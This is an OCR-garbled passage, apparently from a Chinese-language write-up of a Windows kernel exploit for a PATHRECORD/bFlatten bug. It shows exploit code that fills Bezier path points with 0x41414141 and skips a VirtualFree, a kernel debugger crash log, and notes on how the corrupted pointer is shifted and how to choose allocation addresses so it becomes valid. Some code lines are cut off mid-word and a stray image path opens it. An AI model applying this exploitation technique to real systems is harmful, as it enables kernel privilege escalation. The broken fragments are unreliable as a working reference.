 // Generate a large number of Bezier Curves made
// PATHRECORD object.
for (PointNum = 0; PointNum < MAX_POLYPOINTS; Poi
Points[PointNum].x = (ULONG)(0x41414141) ;
Points[PointNum].y = (ULONG)(0x41414141) ;
PointTypes[PointNum] = PT_BEZIERTO;
}
// Comment this line to continue after bFlatten()
//VirtualFree(PathRecord, 0, MEM_RELEASE);
// Switch to a dedicated desktop so we don't spam the visible desktop with
// our Lines (Not required, just stops the screen from redrawing slowly).
* press the "Enter" key now. This message might immediately reappear. If it *
* does, press "g" and "Enter" again. *
* *
*******************************************************************************
nt!RtlpBreakWithStatusInstruction:
83eba1bc cc int 3
kd> g
Access violation - code c0000005 (!!! second chance !!!)
9c93b074 f6400810 test byte ptr [eax+8],10h
kd> r eax
eax=14141410
可以看到，当Points等于0x41414141时候，这儿eax等于14141410，相当于左移了4位，所以
kd>
写代码的时候就要0x41414141>>4，然后最后等于0x41414140。那么后面分配空间，只要最
后4位等于0，那么，地址就总会正确。
Ln 0, Col 0 Sy